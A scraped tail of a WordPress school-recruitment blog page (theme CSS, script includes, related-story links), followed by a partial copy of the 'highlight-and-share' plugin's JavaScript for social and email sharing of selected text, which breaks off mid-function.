</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/want-to-solve-your-mats-recruitment-issues/" rel="bookmark" class="td-image-wrap" title="Want to solve your MATs recruitment issues?"><img width="100" height="70" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/want-to-solve-your-mats-recruitment-issues/" rel="bookmark" title="Want to solve your MATs recruitment issues?">Want to solve your MATs recruitment issues?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-28T11:40:44+00:00" >April 28, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/on-diversity-an-essay-collection/" rel="bookmark" class="td-image-wrap" title="On Diversity &#8211; An essay collection"><img width="100" height="70" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2020/11/Screenshot-2020-11-16-at-12.58.07-100x70.png"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2020/11/Screenshot-2020-11-16-at-12.58.07-100x70.png 100w, https://blog.realiseme.com/blog/wp-content/uploads/2020/11/Screenshot-2020-11-16-at-12.58.07-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="On Diversity &#8211; An essay collection" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/on-diversity-an-essay-collection/" rel="bookmark" title="On Diversity &#8211; An essay collection">On Diversity &#8211; An essay collection</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-16T12:55:58+00:00" >November 16, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/the-latest-on-government-discretionary-payments-for-umbrella-and-supply-staff/" rel="bookmark" class="td-image-wrap" title="The latest on government discretionary payments for umbrella and supply staff"><img width="100" height="70" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2018/03/schools-job-descriptions-3-100x70.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2018/03/schools-job-descriptions-3-100x70.jpg 100w, https://blog.realiseme.com/blog/wp-content/uploads/2018/03/schools-job-descriptions-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The latest on government discretionary payments for umbrella and supply staff" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/the-latest-on-government-discretionary-payments-for-umbrella-and-supply-staff/" rel="bookmark" title="The latest on government discretionary payments for umbrella and supply staff">The latest on government discretionary payments for umbrella and supply staff</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-21T11:34:54+00:00" >May 21, 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6965dbff6996d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h4,
p {
    color: #333333;
}

.td-search-background {
    background-image: none;
}

.white-popup-block:before {
    background-image: none;
}

.footer-social-wrap {
    text-align: center;
}

.td-footer-bottom-full .footer-logo-wrap,
.td-social-style-2 .td-social-icon-wrap{
    margin-top: 0;
}

.td-social-style-2 .td-icon-font {
    background-color: #3c76ce;
    border: #3c76ce solid 1px;
    border-radius: 5px;
}


.td-pb-span5 {
    padding-right:0px;
}

.td-login-modal-js {
    display: none;
}

/*blog css*/

.td_block_template_8 .td-block-title > *:before {
    background-color: #c57fe8;
}

.td-trending-now-title {
    color: white;
}

.td-theme-wrap .td-block-title {
    font-weight: bolder;
}

/* comment area */
#reply-title {
    color: #3C76CE;
}
.logged-in-as a{
    color: #e96d42  !important;
    font-weight: normal;
}
#submit {
    background-color: #e96d42;
}

/* author */
.td-author-name a {
    color:#4971bb;
}

/*related articles*/

.td-related-left,
.td-related-right{
    padding-right: 0px !important;
    margin-right: 20px;
    border-bottom: solid;
}

/* block quote */
.td-post-content blockquote p {
text-transform: capitalize;
font-size: 20px;
font-style: normal;
line-height: 35px;
border-left: 2px #3C76CE solid;
padding-left: 10px;
}


/*linkedin share*/

.td-social-linkedin{ margin-left:8px; background-color: #006699!important;; }


/* home page */

.page-nav a:hover {
    background-color: #eff6ff;
    border: none;
}

.first_grid_3 {
    margin-bottom: 150px;
}


.td-main-page-wrap {
    padding-top: 0;
}

.td_module_wrap .td-module-title {
    font-weight: 500;
}


.td-header-style-6 .td-main-menu-logo img  {
    max-height: 50px;
}

.block-title {
    display: none;
}

.td-grid-style-1 .td-post-category,
.td-post-category{
    background-color: #E96D42;
}

.td-grid-style-5.td-hover-1 .td-post-category {
    background-color: #E96D42;
}

.td-module-comments {
    display: none;
}


/* category items sidebar */

.cat-item {
    background-color: #E0E9F7;
    border: solid #E0E9F7 1px;
    border-radius: 5px;
    padding-left: 10px;
    margin-bottom: 5px;
}

.cat-item a {
    color: #3C76CE;
}

/* comments */

cite,
cite a {
    color: #E96D42;
}

.td-pulldown-filter-display-option {
    background-color: #E96D42 !important;
}

.td-category-header .td-pulldown-filter-display-option {
     background-color: #E96D42 !important;
}

.td-category-header .td-pulldown-filter-list {
    background-color: #E96D42 !important;
    border-color: #F9875E !important;
}

.td-social-sharing-buttons {
    margin: 0px !important;
}

.must-log-in {
    display: none;
}


.td-icon-mobile:before,
.td-icon-search:before{
    color: #3C76CE;
}

.highlight-and-share-wrapper a {
    padding: 0px 5px;
}

.td-backstretch{
    top: -200px;
}

/*button*/

.vc_btn3.vc_btn3-color-grey, .vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat {
    background-color: #E96D42 !important;
    color: #ffffff !important;
    box-shadow: 0 0 6px 6px rgba(233,109,66,0.2) !important;
}

.vc_btn3.vc_btn3-color-grey, .vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:hover {
    background-color: #F9875E !important;
    color: #FFFFFF !important;
}

.toptext {
    margin-bottom: 10px !important;
}

.dashboard {
    background-color:#FFB8A7;
    border-radius: 80px;
}

.dashboard a {
    color: #3C76CE;
    font-weight: bold !important;
}

.dashboard a:hover {
    background-color:#E96D42;
    border-radius: 50px;
    color: white;
}

#td-header-menu {
    margin-top: 10px;
    margin-bottom: 10px;
}

/*sendgrid widget*/

.sendgrid_widget_text {
    color: #999;
}

.sendgrid_mc_label_div {
    color: #3C76CE;
}

#sendgrid_mc_email_submit {
    background-color: #888;
    border-radius: 5px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.first_grid{
    height: 350px;
}

.first_grid_3{
    height: 300px;
}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.first_grid{
    height: 350px;
}

.first_grid_3{
    height: 300px;
}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.first_grid{
    height: 250px;
}

.first_grid_3{
    height: 200px;
}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.first_grid_3.td-pb-span12 { margin-top:0!important; }
.first_grid_3.td-pb-span12 { margin-bottom: 0!important; }

.td-header-style-6 .td-main-menu-logo img  {
    max-height: 30px;
}

#loginform-wplfta {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
}
</style>

<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/highlight-and-share/js/sweetalert2.all.min.js?ver=7.28.4'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://blog.realiseme.com/blog/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/dist/i18n.min.js?ver=cced130522e86c87a37cd7b8397b882c'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var highlight_and_share = {"show_facebook":"1","show_twitter":"1","show_linkedin":"1","show_pinterest":"1","show_email":"1","show_xing":"","show_copy":"","show_whatsapp":"","twitter_username":"realiseme","twitter_fa_class":"fa fa-twitter","facebook_fa_class":"fa fa-facebook","linkedin_fa_class":"fa fa-linkedin","pinterest_fa_class":"fa fa-pinterest","xing_fa_class":"fa fa-xing","whatsapp_fa_class":"fa fa-whatsapp","copy_fa_class":"fa fa-copy","email_fa_class":"fa fa-envelope","mobile":"","content":".has-content-area,.has-excerpt-area","tweet_text":"Tweet","facebook_text":"Share","linkedin_text":"LinkedIn","pinterest_text":"Pinterest","whatsapp_text":"WhatsApp","xing_text":"Xing","copy_text":"Copy","email_text":"E-mail","icons":"1","facebook_app_id":"230308844118417","email_your_name_value":"","email_from_value":"","nonce":"979be66d8d","ajax_url":"https:\/\/blog.realiseme.com\/blog\/wp-admin\/admin-ajax.php","email_share":"Share This Post Via Email","email_subject":"Your Subject","email_your_name":"Your Name","email_send_email":"Send to Email Address","email_subject_text":"[Shared Post] %title%","email_from":"Your Email Address","email_send":"Send Email","email_cancel":"Cancel","email_close":"Close","email_loading":"https:\/\/blog.realiseme.com\/blog\/wp-content\/plugins\/highlight-and-share\/img\/loading.gif","email_subject_error":"You must fill in a subject.","email_email_to":"Send to Email Address is blank.","email_email_from":"Your email address is blank.","email_email_name":"Your name is blank.","email_sending":"Sending...","customizer_preview":""};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "highlight-and-share", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/highlight-and-share/js/highlight-and-share.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/blog\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/wp-util.min.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.realiseme.com\/blog\/wp-admin\/admin-ajax.php","rateAllFeatures":"Please rate all features","verifiedPurchase":"(Verified purchase)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/wp-review/public/js/main.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
})();
});
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e34d330b59c4072a847eb3bfee5d45e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.realiseme.com/blog/wp-content/plugins/highlight-and-share/js/highlight-and-share.js?ver=3.1.1
body_size: 3598
content:
jQuery( document ).ready( function( $ ) {
	var has_remove = function() {
		$( '.highlight-and-share-wrapper:visible' ).remove();
		$('.has_sharing_email').css( 'display', 'none' );
	};

	var title = '';
	var link = '';
	var href = '';
	var $parent = '';

	var has_selected_text = '';
	var text_to_copy = false;

	var has_load_html = function() {
		var html = '<div class="highlight-and-share-wrapper">';
		var click_to_share = '<div class="highlight-and-share-wrapper-cts highlight-and-share-wrapper">';
		if ( highlight_and_share.show_twitter && '' != highlight_and_share.twitter_username ) {
			if ( highlight_and_share.icons == false ) {
				var string = '<div class="has_twitter" style="display: none;" data-type="twitter"><a href="https://twitter.com/intent/tweet?via=%username%&url=%url%&text=%text%" target="_blank"><i class="' + highlight_and_share.twitter_fa_class + '"></i>&nbsp;' + highlight_and_share.tweet_text + '</a></div>';
				html += string;
				click_to_share += string;
			} else {
				var string = '<div class="has_twitter" style="display: none;" data-type="twitter"><a href="https://twitter.com/intent/tweet?via=%username%&url=%url%&text=%text%" target="_blank"><i class="' + highlight_and_share.twitter_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.tweet_text + '</span></a></div>';
				html += string;
				click_to_share += string;
			}

		} else if( highlight_and_share.show_twitter && '' == highlight_and_share.twitter_username ) {
			if ( highlight_and_share.icons == false ) {
				   var string = '<div class="has_twitter" style="display: none;" data-type="twitter"><a href="https://twitter.com/intent/tweet?url=%url%&text=%text%" target="_blank"><i class="' + highlight_and_share.twitter_fa_class + '"></i>&nbsp;' + highlight_and_share.tweet_text + '</a></div>';
				   html += string;
					click_to_share += string;
			 } else {
				var string = '<div class="has_twitter" style="display: none;" data-type="twitter"><a href="https://twitter.com/intent/tweet?url=%url%&text=%text%" target="_blank"><i class="' + highlight_and_share.twitter_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.tweet_text + '</span></a></div>';
				html += string;
				click_to_share += string;
			 }
		}
		if ( highlight_and_share.show_facebook ) {
			if ( highlight_and_share.icons == false ) {
				//Note, you must be on a publicly accesible URL to use this button
				if ( '0' === highlight_and_share.facebook_app_id ) {
		 			html += '<div class="has_facebook" style="display: none;" data-type="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=%url%&t=%title%" target="_blank"><i class="' + highlight_and_share.facebook_fa_class + '"></i>&nbsp;' + highlight_and_share.facebook_text + '</a></div>';
				} else {
					 var string = '<div class="has_facebook" style="display: none;" data-type="facebook"><a href="https://www.facebook.com/dialog/share?app_id=' + highlight_and_share.facebook_app_id + '&display=popup&amp;quote=%text%&href=%url%" target="_blank"><i class="' + highlight_and_share.facebook_fa_class + '"></i>&nbsp;' + highlight_and_share.facebook_text + '</a></div>';
					 html += string;
					 click_to_share += string;
				}

			} else {
				 if ( '0' === highlight_and_share.facebook_app_id ) {
					html += '<div class="has_facebook" style="display: none;" data-type="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=%url%&t=%title%" target="_blank"><i class="' + highlight_and_share.facebook_fa_class + '"></i><span class="has-text">' + highlight_and_share.facebook_text + '</span></a></div>';
				  } else {
					  var string = '<div class="has_facebook" style="display: none;" data-type="facebook"><a href="https://www.facebook.com/dialog/share?app_id=' + highlight_and_share.facebook_app_id + '&display=popup&amp;quote=%text%&href=%url%" target="_blank"><i class="' + highlight_and_share.facebook_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.facebook_text + '</span></a></div>';
					  html += string;
					  click_to_share += string;
				  }

			}
		}
		if ( highlight_and_share.show_linkedin ) {
			if ( highlight_and_share.icons == false ) {
				//Note, you must be on a publicly accesible URL to use this button
				html += '<div class="has_linkedin" style="display: none;" data-type="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=%url%&title=%title%" target="_blank"><i class="' + highlight_and_share.linkedin_fa_class + '"></i>&nbsp;' + highlight_and_share.linkedin_text + '</a></div>';
			} else {
				html += '<div class="has_linkedin" style="display: none;" data-type="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=%url%&title=%title%" target="_blank"><i class="' + highlight_and_share.linkedin_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.linkedin_text + '</span></a></div>';
			}
		}

		//={URI-encoded URL of the page to pin}&media={URI-encoded URL of the image to pin}&description={optional URI-encoded description}"
		if ( highlight_and_share.show_pinterest ) {
			if ( highlight_and_share.icons == false ) {
				//Note, you must be on a publicly accesible URL to use this button
				html += '<div class="has_pinterest" style="display: none;" data-type="pinterest"><a href="http://pinterest.com/pin/create/button/?url=%url%&description=%title%" target="_blank"><i class="' + highlight_and_share.pinterest_fa_class + '"></i>&nbsp;' + highlight_and_share.pinterest_text + '</a></div>';
			} else {
				html += '<div class="has_pinterest" style="display: none;" data-type="pinterest"><a href="http://pinterest.com/pin/create/button/?url=%url%&description=%title%" target="_blank"><i class="' + highlight_and_share.pinterest_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.pinterest_text + '</span></a></div>';
			}
		}

		if ( highlight_and_share.show_xing ) {
			if ( highlight_and_share.icons == false ) {
				html += '<div class="has_xing" style="display: none;" data-type="xing"><a href="https://www.xing.com/spi/shares/new?url=%url%" target="_blank"><i class="' + highlight_and_share.xing_fa_class + '"></i>&nbsp;' + highlight_and_share.xing_text + '</a></div>';
			} else {
				html += '<div class="has_xing" style="display: none;" data-type="xing"><a href="https://www.xing.com/spi/shares/new?url=%url%" target="_blank"><i class="' + highlight_and_share.xing_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.xing_text + '</span></a></div>';
			}
		}

		if ( highlight_and_share.show_whatsapp ) {
			if ( highlight_and_share.icons == false ) {
				var string = '<div class="has_whatsapp" style="display: none;" data-type="whatsapp"><a href="https://wa.me/?text=%text%: ' + '%url%" target="_blank"><i class="' + highlight_and_share.whatsapp_fa_class + '"></i>&nbsp;' + highlight_and_share.whatsapp_text + '</a></div>';
				html += string;
			 	click_to_share += string;
			} else {
				var string = '<div class="has_whatsapp" style="display: none;" data-type="whatsapp"><a href="https://wa.me/?text=%text%: ' + '%url%" target="_blank"><i class="' + highlight_and_share.whatsapp_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.whatsapp_text + '</span></a></div>';
				html += string;
				click_to_share += string;
			}
		}
		if ( highlight_and_share.show_copy ) {
			if ( highlight_and_share.icons == false ) {
				var string = '<div class="has_copy" style="display: none;" data-type="copy"><a href="#"><i class="' + highlight_and_share.copy_fa_class + '"></i>&nbsp;' + highlight_and_share.copy_text + '</a></div>';
				html += string;
				click_to_share += string;
			} else {
				var string = '<div class="has_copy" style="display: none;" data-type="copy"><a href="#"><i class="' + highlight_and_share.copy_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.copy_text + '</span></a></div>';
				html += string;
				click_to_share += string;
			}
		}

		if ( highlight_and_share.show_email ) {
			if ( highlight_and_share.icons == false ) {
				//Note, you must be on a publicly accesible URL to use this button
				var string = '<div class="has_email" style="display: none;" data-type="email" data-title="%title%" data-url="%url%"><a href="' + highlight_and_share.ajax_url + '" target="_blank"><i class="' + highlight_and_share.email_fa_class + '"></i>&nbsp;' + highlight_and_share.email_text + '</a></div>';
				html += string;
				click_to_share += string;
			} else {
				var string = '<div class="has_email" style="display: none;" data-type="email" data-title="%title%" data-url="%url%"><a href="' + highlight_and_share.ajax_url + '" target="_blank"><i class="' + highlight_and_share.email_fa_class + '"></i><span class="has-text">&nbsp;' + highlight_and_share.email_text + '</span></a></div>';
				html += string;
				click_to_share += string;
			}
		}
		click_to_share += '</div>';
		html += '</div><!-- #highlight-and-share-wrapper -->';
		$( 'body' ).append( click_to_share );
		$( 'body' ).append( html );
	};

	//Initialize events
	var js_content = highlight_and_share.content;
	if ( '' == js_content ) return;
	$( 'body' ).on( 'mouseup vmouseup', js_content, function( e ) {
		e.stopPropagation();
		has_remove();
		var selection = window.getSelection();
		var text = selection.toString();
		this.title = '';

		if ( '' == text ) {
			return;
		}

		$parent = $( e.target ).parent('.has-content-area');

		//Get URL
		this.href = $parent.data( 'url' );
		if (typeof this.href == typeof undefined || this.href == false) {
			this.href = $( location ).attr( 'href' );
		}

		//Get Title
		this.title = $parent.data( 'title' );
		if (typeof this.title == typeof undefined || this.title == false) {
			this.title = $( document ).attr( 'title' );
		}
		has_display( text, this.title, this.href, e );
	} );
	$( 'body' ).on( 'click', '.has-click-prompt', function( e ) {
		e.preventDefault();
		var $target = jQuery( e.target );
		var text = $target.siblings( '.has-click-to-share-text' ).text().trim();
		text_to_copy = text;
		cts_display( text, $target.data('title'), $target.data('url'), e );
	} );

	$( 'body' ).on( 'mousedown vmousedown', function( e ) {
		has_get_selection();
	} );
	document.addEventListener("selectionchange", function() {
		has_get_selection();
	}, false);

	$( 'body' ).on( 'click', '.has_twitter a', function( e ) {
		e.preventDefault();
		if( highlight_and_share.customizer_preview ) {
			return;
		}
		this.href = this.href.replace( '%text%', encodeURIComponent( has_selected_text ) );
		window.open( this.href,"tweethighlight","width=575,height=430,toolbar=false,menubar=false,location=false,status=false");
		has_remove();
		return false;
	} );
	$( 'body' ).on( 'click', '.has_facebook a', function( e ) {
		e.preventDefault();
		if( highlight_and_share.customizer_preview ) {
			return;
		}
		this.href = this.href.replace( '%text%', encodeURIComponent( has_selected_text ) );
		window.open( this.href,"sharer","width=575,height=430,toolbar=false,menubar=false,location=false,status=false");
		has_remove();
	} );
	$( 'body' ).on( 'click', '.has_linkedin a', function( e ) {
		e.preventDefault();
		if( highlight_and_share.customizer_preview ) {
			return;
		}
		window.open( this.href,"linkedin","width=575,height=430,toolbar=false,menubar=false,location=false,status=false");
		has_remove();
	} );
	$( 'body' ).on( 'click', '.has_pinterest a', function( e ) {
		e.preventDefault();
		if( highlight_and_share.customizer_preview ) {
			return;
		}
		window.open( this.href,"pinterest","width=575,height=430,toolbar=false,menubar=false,location=false,status=false");
		has_remove();
	} );
	$( 'body' ).on( 'click', '.has_xing a', function( e ) {
		e.preventDefault();
		if( highlight_and_share.customizer_preview ) {
			return;
		}
		window.open( this.href,"xing","width=575,height=430,toolbar=false,menubar=false,location=false,status=false");
		has_remove();
	} );
	$( 'body' ).on( 'click', '.has_whatsapp a', function( e ) {
		e.preventDefault();
		if( highlight_and_share.customizer_preview ) {
			return;
		}
		this.href = this.href.replace( '%text%', encodeURIComponent( has_selected_text ) );
		window.open( this.href,"whatsapp","width=575,height=430,toolbar=false,menubar=false,location=false,status=false");
		has_remove();
	} );
	$( 'body' ).on( 'click', '.has_copy a', function( e ) {
		e.preventDefault();
		if( false == text_to_copy ) {
			document.execCommand("copy");
		} else {
			const el = document.createElement('textarea');
			el.value = text_to_copy;
			document.body.appendChild(el);
			el.select();
			document.execCommand('copy');
			document.body.removeChild(el);
		}
		has_remove();
	})
	$( 'body' ).on( 'click', '.has_email a', function( e ) {
		e.preventDefault();
		if( highlight_and_share.customizer_preview ) {
			return;
		}
		//Get URL
		if( $parent ) {
			var data_href = decodeURIComponent( $parent.data( 'url' ) );
			var data_title = decodeURIComponent( $parent.data('title') );
		} else {
			var data_href = 'undefined';
			var data_title = 'undefined';
		}

		if( 'undefined' === data_title ) {
			data_title = window.document.title;
		}
		if( 'undefined' === data_href ) {
			data_href = window.location.href;
		}
		var subject = highlight_and_share.email_subject_text;
		subject = subject.replace( '%title%', data_title );
		var html = '';
		html += '<div class="has_sharing_email">';
		html += '<div class="has_sharing_email_form_wrapper">';
		html += '<form action="" method="post" id="has_email_form" class="has_email_form">';
		html += '<input type="hidden" name="has_email_nonce" value="' + highlight_and_share.nonce + '" />';
		html += '<label for="has_target_email">' + highlight_and_share.email_send_email + '</label>';
		html += '<input type="email" name="has_target_email" id="has_target_email" />';
		html += '<label for="has_source_name">' + highlight_and_share.email_your_name + '</label>';
		html += '<input type="text" name="has_source_name" id="has_source_name" value="' + highlight_and_share.email_your_name_value + '" />';
		html += '<textarea style="display: none" name="has_selected_text" id="has_selected_text">' + (text_to_copy ? text_to_copy : has_get_selection()) + '</textarea>';
		html += '<label for="has_email_subject">' + highlight_and_share.email_subject  + '</label>';
		html += '<input type="text" class="has_email_subject" name="has_email_subject" id="has_email_subject" value="' + subject + '" />';
		html += '<label for="has_source_email">' + highlight_and_share.email_from + '</label>';
		html += '<input type="email" name="has_source_email" id="has_source_email" value="' + highlight_and_share.email_from_value + '" />';
		html += '<input type="hidden" name="has_source_title" class="has_source_title" value="' + data_title + '" />';
		html += '<input type="hidden" name="has_source_url" class="has_source_url" value="' + data_href + '" />';
		html += '<input type="hidden" name="has_ajax_action" value="has_form_submission" />';
		html += '<input type="submit" value="' + highlight_and_share.email_send + '" class="has_sharing_send" id="has_sharing_send" />';
		html += '<a rel="nofollow" href="#cancel" class="has_sharing_cancel" id="has_sharing_cancel" style="display: inline;">' + highlight_and_share.email_cancel + '</a>';
		html += '<img style="float:right; display: none;" class="has_sharing_loading" src="' +  highlight_and_share.email_loading + '" />';
		html += '<div class="has_errors" style="display: none"></div>';
		html += '</form>';
		html += '</div><!-- .has_sharing_email_form_wrapper -->';
		html += '<div class="has_success_response" style="display: none;">';
		html += '<div class="has_response_title">';
		html +=	'</div><!-- .has_response_title -->';
		html += '<div class="has_success_response_body">';
		html += '</div><!-- .has_success_response_body -->';
		html += '<div class="has_success_response_close">'
		html += '<a rel="nofollow" href="#cancel" class="has_sharing_cancel" id="has_sharing_cancel" style="display: inline;">' + highlight_and_share.email_close + '</a>';
		html += '</div><!-- .has_success_response_close -->';
		html += '</div><!-- .has_success_response -->'

		html += '</div><!-- #has_sharing_email -->';

		var html_jquery = jQuery(html);
		swal(
			{
				title: highlight_and_share.email_share,
				html: html_jquery.html(),
				customClass: 'has-email-mobie',
				showCloseButton: false,
				showCancelButton: false,
				showConfirmButton: false,
				width: '320px',
			}
		);
		jQuery('#has_target_email').focus();
	} );

	// Email Cancel
	$( 'body' ).on( 'click', 'a.has_sharing_cancel', function( e ) {
		swal.close();
	} );

	// Email Send
	$( 'body' ).on( 'click', 'input.has_sharing_send', function( e ) {

		e.preventDefault();

		var $emails = $('.has_sharing_email_form_wrapper:first');
		var $errors = $emails.find('.has_errors:first');
		$emails.find('.has_sharing_loading').css( 'display', 'none' );
		$errors.css( 'display', 'none' );

		// Check subject
		var subject = $emails.find('#has_email_subject').val().trim();
		if ( '' == subject ) {
			$errors.html( highlight_and_share.email_subject_error );
			$errors.slideDown();
			return;
		}

		// Check Send to Email Address
		var emails_to = $emails.find('#has_target_email').val().trim();
		if( '' == emails_to ) {
			$errors.html( highlight_and_share.email_email_to );
			$errors.slideDown();
			return;
		}

		// Check From Email Address
		var emails_from = $emails.find('#has_source_email').val().trim();
		if( '' == emails_from ) {
			$errors.html( highlight_and_share.email_email_from );
			$errors.slideDown();
			return;
		}

		// Check Name
		var emails_name = $emails.find('#has_source_name').val().trim();
		if( '' == emails_name ) {
			$errors.html( highlight_and_share.email_email_name );
			$errors.slideDown();
			return;
		}

		// Everything is fine, show loading icon
		$emails.find('.has_sharing_loading').css( 'display', 'block' );

		// Show sending icon and disable it
		$sending_button = $emails.find('.has_sharing_send');
		$sending_button.val( highlight_and_share.email_sending );
		$sending_button.prop( 'disabled', true );

		// Serialize data
		var form_data = $emails.find('#has_email_form').serialize();

		// Send Ajax data
